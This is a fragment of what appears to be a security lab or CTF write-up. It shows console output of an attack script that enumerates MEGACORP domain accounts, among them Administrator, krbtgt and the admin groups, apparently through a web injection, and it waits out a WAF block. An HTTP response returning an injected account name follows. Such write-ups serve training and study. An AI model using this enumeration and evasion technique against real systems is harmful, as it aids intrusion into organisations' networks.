 # python3 x.py
[*] Finding domain
[+] Found domain: MEGACORP
[*] Finding Domain SID
[+] Found SID for MEGACORP domain: 0×0105000000000005150000001c00d1bcd181f1492bdfc236
[+] Found account [00500] MEGACORP\Administrator
[+] Found account [00501] MEGACORP\Guest
[+] Found account [00502] MEGACORP\krbtgt
[+] Found account [00503] MEGACORP\DefaultAccount
[+] Found account [00512] MEGACORP\Domain Admins
[+] Found account [00513] MEGACORP\Domain Users
[+] Found account [00514] MEGACORP\Domain Guests
[+] Found account [00515] MEGACORP\Domain Computers
[+] Found account [00516] MEGACORP\Domain Controllers
[+] Found account [00517] MEGACORP\Cert Publishers
[+] Found account [00518] MEGACORP\Schema Admins
[+] Found account [00519] MEGACORP\Enterprise Admins
[+] Found account [00520] MEGACORP\Group Policy Creator Owners
[+] Found account [00521] MEGACORP\Read-only Domain Controllers
[+] Found account [00522] MEGACORP\Cloneable Domain Controllers
[+] Found account [00525] MEGACORP\Protected Users
[+] Found account [00526] MEGACORP\Key Admins
[+] Found account [00527] MEGACORP\Enterprise Key Admins
[-] Triggered WAF. Sleeping for 30 seconds
5 Expires: -1
6 Server: Microsoft-IIS/10.0
7 X-AspNet-Version: 4.0.30319
8 X-Powered-By: ASP.NET
9 Date: Fri, 19 Jan 2024 07:03:36 GMT
11 Content-Length: 84
12
13 [
{
"id":58,
"name":"58",
"position":"58",
"email":"MEGACORP\\Administrator",
"src":"58"
}
]
先知社区